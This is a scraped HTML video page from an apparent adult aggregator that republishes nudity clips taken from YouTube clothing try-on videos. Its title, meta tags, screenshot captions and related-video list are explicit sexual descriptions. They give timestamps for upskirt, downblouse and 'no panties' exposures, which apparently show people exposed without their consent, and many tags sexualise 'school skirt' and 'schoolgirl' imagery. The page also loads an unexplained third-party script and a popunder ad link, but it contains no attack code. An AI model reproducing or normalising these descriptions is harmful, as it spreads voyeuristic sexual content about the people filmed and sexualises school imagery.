

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nudeleted.com/videos/14338/pussy-at-01-15-again-shaved-pussy-from-the-start-best-like-00-06-hot-all-natural-big-boobs-milf-in-shortest-school-skirt-ever-with-lots-of-oops-and-fails-downblouse-from-00-20-and-more-like-ass-and-pussy-no-panties-from-behind-00-53/
body_size: 7589
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53 | Nude Video on YouTube | nudeleted.com</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53. Nude video or sexual content on YouTube. Hot Lingerie and Short School Skirts Try on Haul Backstage Pause No Panties Model"/>
	<meta name="keywords" content="Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53, video, nude"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>

	<link rel="icon" href="https://nudeleted.com/favicon.ico" type="image/x-icon"/>
	<link rel="shortcut icon" href="https://nudeleted.com/favicon.ico" type="image/x-icon"/>

			<link href="https://nudeleted.com/static/styles/all-responsive-metal.css?v=11.5" rel="stylesheet" type="text/css"/>
		<link href="https://nudeleted.com/static/styles/jquery.fancybox-white.css?v=8.4" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
									videoId: '14338',						loginUrl: 'https://nudeleted.com/login-required/',
			animation: '200'
		};
	</script>
			<link href="https://nudeleted.com/videos/14338/[base64]/" rel="canonical"/>
		<meta property="og:url" content="https://nudeleted.com/videos/14338/[base64]/"/>
	
			<meta property="og:title" content="Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53 | Nude Video on YouTube"/>
				<meta property="og:image" content="https://nudeleted.com/contents/videos_screenshots/14000/14338/preview.jpg"/>
				<meta property="og:description" content="Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53. Nude video or sexual content on YouTube. Hot Lingerie and Short School Skirts Try on Haul Backstage Pause No Panties Model"/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2023-12-05T09:33:03Z"/>
		<meta property="video:duration" content="221"/>
					<meta property="video:tag" content="Big"/>
							<meta property="video:tag" content="*huge* shein try on haul 2021 (20+ items) trendy and affordable????"/>
					<meta property="video:tag" content="2021 lingerie try on haul"/>
					<meta property="video:tag" content="bikini try on haul backstage"/>
					<meta property="video:tag" content="crossed legs short skirt"/>
					<meta property="video:tag" content="hot lingerie try on"/>
					<meta property="video:tag" content="mini skirt try on haul + sheer tights"/>
					<meta property="video:tag" content="mini skirts and tights try on haul"/>
					<meta property="video:tag" content="no panties try on day"/>
					<meta property="video:tag" content="panties zaful"/>
					<meta property="video:tag" content="school skirt try on"/>
					<meta property="video:tag" content="school uniform try on haul"/>
					<meta property="video:tag" content="schoolgirl short skirt try on"/>
					<meta property="video:tag" content="short skirt try on haul"/>
					<meta property="video:tag" content="short skirt try on models"/>
					<meta property="video:tag" content="tranparent lingrie try on haul"/>
					<meta property="video:tag" content="try on haul​"/>
				

<script charset="utf-8" async src="https://newcreatework.monster/pjs/AYJA5zjsg.js"></script>

</head>
<body>



<div class="container">
	<div itemscope itemtype="https://schema.org/WPHeader" class="header">
		<div class="header-inner">
			<div class="logo">
				<a href="https://nudeleted.com/"><img src="https://nudeleted.com/static/images/logo9.png" alt="nudeleted.com" width="197" height="42"></a>
			</div>
			<div class="search">
				<form id="search_form" action="https://nudeleted.com/search/" method="get" data-url="https://nudeleted.com/search/%QUERY%/">
					<span class="search-button">Search</span>
					<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div itemscope itemtype="https://www.schema.org/SiteNavigationElement" class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li itemprop="name" >
					<a itemprop="url" href="https://nudeleted.com/" id="item1">Home</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://nudeleted.com/top/" id="item3">Top Rated</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://nudeleted.com/popular/" id="item4">Most Viewed</a>
				</li>
													<li itemprop="name" >
						<a itemprop="url" href="https://nudeleted.com/categories/" id="item6">Categories</a>
					</li>
				
					<li itemprop="name" >
						<a itemprop="url" href="https://nudeleted.com/tags/" id="item100">Tags</a>
					</li>

																											</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
<div class="headline">
	<h1>Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53 | Nude Video on YouTube</h1>
</div>
<div class="block-video">

	<div class="video-holder">
		<div class="player" itemscope itemtype="https://schema.org/VideoObject">

		<meta itemprop="width" content="855">
		<meta itemprop="height" content="480">
		<meta itemprop="name" content="Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53" />
		<meta itemprop="description" content="Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53. Nude video or sexual content on YouTube. Hot Lingerie and Short School Skirts Try on Haul Backstage Pause No Panties Model" />
		<meta itemprop="thumbnailUrl" content="https://nudeleted.com/contents/videos_screenshots/14000/14338/preview.jpg" />
		<meta itemprop="duration" content="PT3M41S" />
		<meta itemprop="uploadDate" content="2023-12-05T09:33:03Z" />
		<meta property="og:image" content="https://nudeleted.com/contents/videos_screenshots/14000/14338/preview.jpg" />
		<meta itemprop="embedUrl" content="https://nudeleted.com/embed/14338" />

			<div class="player-holder">
															<div class="player-wrap" style="width: 100%; height: 0; padding-bottom: 56.25%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://nudeleted.com/player/kt_player.js?v=5.10.0"></script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://nudeleted.com/embed/14338" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="1920" height="1080" src="https://nudeleted.com/embed/14338" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '14338', 																	video_title: 'Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53', 																	video_categories: 'Big', 																	video_tags: '*huge* shein try on haul 2021 (20+ items) trendy and affordable????, 2021 lingerie try on haul, bikini try on haul backstage, crossed legs short skirt, hot lingerie try on, mini skirt try on haul + sheer tights, mini skirts and tights try on haul, no panties try on day, panties zaful, school skirt try on, school uniform try on haul, schoolgirl short skirt try on, short skirt try on haul, short skirt try on models, tranparent lingrie try on haul, try on haul​', 																	license_code: '$559301518452333', 																	event_reporting: 'https://nudeleted.com/player/stats.php?embed=0&device_type=1', 																	event_reporting2: 'https://nudeleted.com/get_file/1/533d8b61ab897c91ebfc88bb43902820754de9f0bd/14000/14338/14338.mp4/', 																	play_reporting: 'https://nudeleted.com/player/stats.php?event=FirstPlay&video_id=14338&device_type=1', 																	rnd: '1768683019', 																	video_url: 'function/0/https://nudeleted.com/get_file/2/f29699b73f62940e08f83dad432d84fa82504edd27/14000/14338/14338.mp4/', 																	video_url_hd: '1', 																	postfix: '.mp4', 																	timeline_screens_url: 'https://nudeleted.com/contents/videos_screenshots/14000/14338/timelines/mp4/180x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '23', 																	preview_url: 'https://nudeleted.com/contents/videos_screenshots/14000/14338/preview.jpg', 																	preview_url1: 'https://nudeleted.com/contents/videos_screenshots/14000/14338/preview.mp4.jpg', 																	preview_height1: '1080', 																	skin: 'youtube.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	popunder_url: 'https://tsyndicate.com/api/v1/direct/13b97493a0fc414d94ff024d0164562a?', 																	popunder_duration: '3600', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	volume: '1', 																	embed: '0', 																	player_width: '882', 																	player_height: '496.125'															};
														kt_player('kt_player', 'https://nudeleted.com/player/kt_player.swf?v=5.10.0', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="I like this video" data-video-id="14338" data-vote="5">I like this video</a>
							<a href="#dislike" class="rate-dislike" title="I don't like this video" data-video-id="14338" data-vote="0">I don't like this video</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Thank you!" data-error="IP already voted">49% (81 votes)</span>
							<span class="scale-holder negative"><span class="scale" style="width:49%;" data-rating="2.4691" data-votes="81"></span></span>
						</div>
					</div>
					

				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
												<div class="info">
							<div class="item">
								<span>Duration: <em>3:41</em></span>
								<span>Views: <em>46K</em></span>
								<span>Submitted: <em>2 years ago</em></span>
															</div>
															<div class="item">
									Title:
									<em>Hot Lingerie and Short School Skirts Try on Haul Backstage Pause No Panties Model</em>
								</div>
							
																						<div class="item">
									Categories:
																			<a title="Category: Big - Nudity and Sexual Content on YouTube" href="https://nudeleted.com/categories/big/">Big</a>
																	</div>
																						<div class="item">
									Tags:
																			<a title="*huge* shein try on haul 2021 (20+ items) trendy and affordable???? - Nudity and Sexual Content on YouTube" href="https://nudeleted.com/tags/huge-shein-try-on-haul-2021-20-items-trendy-and-affordable2/">*huge* shein try on haul 2021 (20+ items) trendy and affordable????</a>
																			<a title="2021 lingerie try on haul - Nudity and Sexual Content on YouTube" href="https://nudeleted.com/tags/2021-lingerie-try-on-haul/">2021 lingerie try on haul</a>
																			<a title="Bikini try on haul backstage - Nudity and Sexual Content on YouTube" href="https://nudeleted.com/tags/bikini-try-on-haul-backstage/">bikini try on haul backstage</a>
																			<a title="Crossed legs short skirt - Nudity and Sexual Content on YouTube" href="https://nudeleted.com/tags/crossed-legs-short-skirt/">crossed legs short skirt</a>
																			<a title="Hot lingerie try on - Nudity and Sexual Content on YouTube" href="https://nudeleted.com/tags/hot-lingerie-try-on/">hot lingerie try on</a>
																			<a title="Mini skirt try on haul + sheer tights - Nudity and Sexual Content on YouTube" href="https://nudeleted.com/tags/mini-skirt-try-on-haul-sheer-tights/">mini skirt try on haul + sheer tights</a>
																			<a title="Mini skirts and tights try on haul - Nudity and Sexual Content on YouTube" href="https://nudeleted.com/tags/mini-skirts-and-tights-try-on-haul/">mini skirts and tights try on haul</a>
																			<a title="No panties try on day - Nudity and Sexual Content on YouTube" href="https://nudeleted.com/tags/no-panties-try-on-day/">no panties try on day</a>
																			<a title="Panties zaful - Nudity and Sexual Content on YouTube" href="https://nudeleted.com/tags/panties-zaful/">panties zaful</a>
																			<a title="School skirt try on - Nudity and Sexual Content on YouTube" href="https://nudeleted.com/tags/school-skirt-try-on/">school skirt try on</a>
																			<a title="School uniform try on haul - Nudity and Sexual Content on YouTube" href="https://nudeleted.com/tags/school-uniform-try-on-haul/">school uniform try on haul</a>
																			<a title="Schoolgirl short skirt try on - Nudity and Sexual Content on YouTube" href="https://nudeleted.com/tags/schoolgirl-short-skirt-try-on/">schoolgirl short skirt try on</a>
																			<a title="Short skirt try on haul - Nudity and Sexual Content on YouTube" href="https://nudeleted.com/tags/short-skirt-try-on-haul/">short skirt try on haul</a>
																			<a title="Short skirt try on models - Nudity and Sexual Content on YouTube" href="https://nudeleted.com/tags/short-skirt-try-on-models/">short skirt try on models</a>
																			<a title="Tranparent lingrie try on haul - Nudity and Sexual Content on YouTube" href="https://nudeleted.com/tags/tranparent-lingrie-try-on-haul/">tranparent lingrie try on haul</a>
																			<a title="Try on haul​ - Nudity and Sexual Content on YouTube" href="https://nudeleted.com/tags/try-on-haul5/">try on haul​</a>
																	</div>
							
															<div class="item">
									Video was uploaded:
									<em>2023-03-25</em> 
								</div>
							

															<div class="item">
									Original link:
									<em><a style="background-color: #ff0000; color:#fff;" href="https://youtu.be/vU82VuZ4g0Q" rel="nofollow external noopener" target="_blank" title=""> Video on Youtube</a></em> 
								</div>
							
																											</div>
					</div>
					<div class="block-screenshots" style="margin-top:2rem">
																					<a href="https://nudeleted.com/contents/videos_sources/14000/14338/screenshots/2.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="1. Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53">
									<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/14000/14338/320x180/2.jpg" width="320" height="180" alt="1. Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53">
								</a>
																												<a href="https://nudeleted.com/contents/videos_sources/14000/14338/screenshots/5.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="2. Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53">
									<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/14000/14338/320x180/5.jpg" width="320" height="180" alt="2. Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53">
								</a>
																												<a href="https://nudeleted.com/contents/videos_sources/14000/14338/screenshots/8.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="3. Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53">
									<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/14000/14338/320x180/8.jpg" width="320" height="180" alt="3. Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53">
								</a>
																												<a href="https://nudeleted.com/contents/videos_sources/14000/14338/screenshots/11.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="4. Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53">
									<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/14000/14338/320x180/11.jpg" width="320" height="180" alt="4. Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53">
								</a>
																												<a href="https://nudeleted.com/contents/videos_sources/14000/14338/screenshots/14.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="5. Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53">
									<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/14000/14338/320x180/14.jpg" width="320" height="180" alt="5. Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53">
								</a>
																												<a href="https://nudeleted.com/contents/videos_sources/14000/14338/screenshots/17.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="6. Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53">
									<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/14000/14338/320x180/17.jpg" width="320" height="180" alt="6. Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53">
								</a>
																												<a href="https://nudeleted.com/contents/videos_sources/14000/14338/screenshots/20.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="7. Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53">
									<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/14000/14338/320x180/20.jpg" width="320" height="180" alt="7. Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53">
								</a>
																												<a href="https://nudeleted.com/contents/videos_sources/14000/14338/screenshots/23.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="8. Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53">
									<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/14000/14338/320x180/23.jpg" width="320" height="180" alt="8. Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53">
								</a>
																												<a href="https://nudeleted.com/contents/videos_sources/14000/14338/screenshots/26.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="9. Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53">
									<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/14000/14338/320x180/26.jpg" width="320" height="180" alt="9. Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53">
								</a>
																												<a href="https://nudeleted.com/contents/videos_sources/14000/14338/screenshots/29.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="10. Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53">
									<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/14000/14338/320x180/29.jpg" width="320" height="180" alt="10. Pussy at 01:15 again shaved pussy from the start best like 00:06 Hot All Natural Big Boobs MILF in Shortest school skirt, ever with lots of oops and fails – Downblouse from 00:20 and more like ass and pussy no panties from behind 00:53">
								</a>
																		</div>
				</div>
				<div id="tab_comments" class="tab-content">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
		<label class="field-label">Comments</label>
		<span class="hint">
																				Be the first one to comment!
					</span>

					<div class="success hidden">
				Thank you! Your comment has been submitted for review.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Your name</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="optional, please enter name to make your comment personalized"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Comment</label>
													<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
							<div class="field-error down"></div>
											</div>
					<div class="bottom">
													<label>Please confirm that you are a Human by entering security code from the image below.</label>
							<div class="captcha-control">
																	<div class="image">
										<img src="https://nudeleted.com/captcha/comments/?rand=1768683019" alt="Captcha image"/>
										<label for="comment_code" class="field-label required">Security code</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>	
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="14338">
								<input type="submit" class="submit" value="Send">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
					</div>

								</div>
</div></div>


				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Related Videos</span></li>
		
		
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://nudeleted.com/videos/10523/[base64]/" title="02:57 Shaved Pussy direct under dress, from 00:01 Blonde on the Chair Spreading legs pussy, 00:12 Upskirt Panties Ass Skirt Lifting, 00:23 Leather Dress under Skirt Pussy Two Girls Upskirts, 00:27 Right Girl Leg Lift Upskirt Pussy & plenty of more during " >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/10000/10523/320x180/15.jpg"  alt="02:57 Shaved Pussy direct under dress, from 00:01 Blonde on the Chair Spreading legs pussy, 00:12 Upskirt Panties Ass Skirt Lifting, 00:23 Leather Dress under Skirt Pussy Two Girls Upskirts, 00:27 Right Girl Leg Lift Upskirt Pussy & plenty of more during " data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


02:57 Shaved Pussy direct under dress, from 00:01 Blonde on the Chair Spreading legs pussy, 00:12 Upskirt Panties Ass Skirt Lifting, 00:23 Leather Dress under Skirt Pussy Two Girls Upskirts, 00:27 Right Girl Leg Lift Upskirt Pussy & plenty of more during 


							</strong>
							<div class="wrap">
								<div class="duration">3:18</div>

																								<div class="rating positive">
									83%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">46K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/13310/downblouse-cleavage-boobs-00-12-and-panties-lace-thongs-also-stockings-mini-skirt-from-00-24-lots-of-oops-and-fails-in-a-girls-party/" title="Downblouse cleavage boobs 00:12 and panties lace thongs also stockings mini skirt from 00:24 lots of oops and fails in a girls party" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/13000/13310/320x180/15.jpg"  alt="Downblouse cleavage boobs 00:12 and panties lace thongs also stockings mini skirt from 00:24 lots of oops and fails in a girls party" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Downblouse cleavage boobs 00:12 and panties lace thongs also stockings mini skirt from 00:24 lots of oops and fails in a girls party


							</strong>
							<div class="wrap">
								<div class="duration">1:27</div>

																								<div class="rating negative">
									33%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">10.0K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/17837/quick-before-going-down-lots-of-panties-oops-upskirt-views-but-04-47-pussy-bend-over-and-04-48-and-after-jumping-flying-skirt-under-pussy/" title="Quick before going down lots of panties oops upskirt views but 04:47 pussy bend over and 04:48 and after jumping flying skirt under pussy" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/17000/17837/320x180/15.jpg"  alt="Quick before going down lots of panties oops upskirt views but 04:47 pussy bend over and 04:48 and after jumping flying skirt under pussy" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Quick before going down lots of panties oops upskirt views but 04:47 pussy bend over and 04:48 and after jumping flying skirt under pussy


							</strong>
							<div class="wrap">
								<div class="duration">5:09</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 month ago</em></div>
								<div class="views">5.5K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/13496/from-start-upskirts-legs-but-01-24-01-28-shaved-pussy-under-skirt-and-many-more-bare-ass-views-of-no-panties-girls/" title="From start upskirts legs but 01:24, 01:28 shaved pussy under skirt and many more bare ass views of no panties girls" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/13000/13496/320x180/15.jpg"  alt="From start upskirts legs but 01:24, 01:28 shaved pussy under skirt and many more bare ass views of no panties girls" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


From start upskirts legs but 01:24, 01:28 shaved pussy under skirt and many more bare ass views of no panties girls


							</strong>
							<div class="wrap">
								<div class="duration">4:08</div>

																								<div class="rating positive">
									71%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">13K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/10735/[base64]/" title="Rubbing Pussy Pearl Thongs starting from 02:57 but lots of more like transparent dress boobs at the back in the same moments, 03:05 see through panties hairy pussy reveal under skirt and more like 02:44 Lace Pearl Thongs pussy lip slip" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/10000/10735/320x180/15.jpg"  alt="Rubbing Pussy Pearl Thongs starting from 02:57 but lots of more like transparent dress boobs at the back in the same moments, 03:05 see through panties hairy pussy reveal under skirt and more like 02:44 Lace Pearl Thongs pussy lip slip" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Rubbing Pussy Pearl Thongs starting from 02:57 but lots of more like transparent dress boobs at the back in the same moments, 03:05 see through panties hairy pussy reveal under skirt and more like 02:44 Lace Pearl Thongs pussy lip slip


							</strong>
							<div class="wrap">
								<div class="duration">3:20</div>

																								<div class="rating positive">
									86%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">48K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/13965/[base64]/" title="Girl gives a guy handjob while painting dicks but it´s censored still big ass 02:36 but real gem is direct upskirt pussy under her short mini school skirt around 02:38 and downblouse tits overall from start" >
							<div class="img">
